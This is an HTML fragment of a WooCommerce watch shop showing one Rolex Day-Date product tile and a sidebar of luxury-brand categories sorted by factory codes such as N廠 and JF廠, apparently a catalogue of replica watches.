	<a href="https://taione-t1.com/product/n%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-day-date-%e6%97%a5%e8%aa%8c%e5%9e%8b41mm-%e9%bb%91%e8%89%b2%e7%9b%a4%e4%b8%89%e7%8f%a0%e5%b8%b6%e6%96%b0%e7%89%88%e6%8a%98%e7%96%8a%e6%89%a3n%e5%bb%a0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/05/1571708634179222.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">星期日-N廠</span><h2 class="woocommerce-loop-product__title">N廠 ROLEX DAY-DATE</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-day-date-%e6%97%a5%e8%aa%8c%e5%9e%8b41mm-%e9%bb%91%e8%89%b2%e7%9b%a4%e4%b8%89%e7%8f%a0%e5%b8%b6%e6%96%b0%e7%89%88%e6%8a%98%e7%96%8a%e6%89%a3n%e5%bb%a0/" data-quantity="1" class="button product_type_simple" data-product_id="12559" data-product_sku="" aria-label="深入瞭解「N廠 ROLEX DAY-DATE」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
